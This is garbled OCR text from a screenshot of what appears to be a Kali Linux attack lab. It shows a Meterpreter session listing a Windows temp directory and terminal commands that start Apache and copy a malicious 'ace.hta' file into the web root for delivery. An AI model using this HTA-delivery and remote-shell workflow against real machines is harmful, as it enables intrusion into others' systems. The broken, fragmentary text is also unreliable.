 Hackz
Hell
ace.hta
Terminal
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\ACE\AppData\Local\Temp
========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-r 53 fil 2022-12-01 18:37:35 -0 .ses
w- 500
040777/rwxrwxr 65536 dir 2022-12-01 18:47:56 -0 071F5084-154B-4492-82C
wx 500 1-207645F5B6C7
100666/rw-rw-r 602168 fil 2022-08-17 10:58:39 -0 ACE.bmp
w- 400
100666/rw-rw-r 74729 fil 2022-12-01 18:45:09 -0 AdobeARM.log
w- 500
100666/rw-rw-r 195 fil 2022-11-30 07:54:50 -0 AdobeARM_NotLocked.log
w- 500
100666/rw-rw-r 2148 fil 2022-08-31 18:34:56 -0 AdobeSFX.log
w- 400
040777/rwxrwxr 0 dir 2022-08-31 18:30:48 -0 Adobe_ADMLogs
wx 400
040777/rwxrwxr 0 dir 2022-08-12 12:58:10 -0 Low
wx 400
Rec
Sta
Ho
Do
Do
kali@Ace: ~/Desktop
File Actions Edit View Help
└─2685 /usr/sbin/apache2 -k start
Dec 01 18:49:40 Ace systemd[1]: Starting The Apache HTTP Server...
Dec 01 18:49:42 Ace systemd[1]: Started The Apache HTTP Server.
┌──(kali㉿Ace)-[~]
└─$
┌──(kali㉿Ace)-[~]
└─$ sudo service apache2 stop
[sudo] password for kali:
┌──(kali㉿Ace)-[~]
└─$ sudo service apache2 start
-[~]
hta /var/www/html
ce.hta': No such file or directory
-[~]
hta /var/www/html
ace.hta': No such file or directory
~/Desktop]
ace.hta /var/www/html
┌──(kali㉿Ace)-[~/Desktop]
└─$ sudo cp ace.hta /var/www/html
┌──(kali㉿Ace)-[~/Desktop]
└─$
fsociety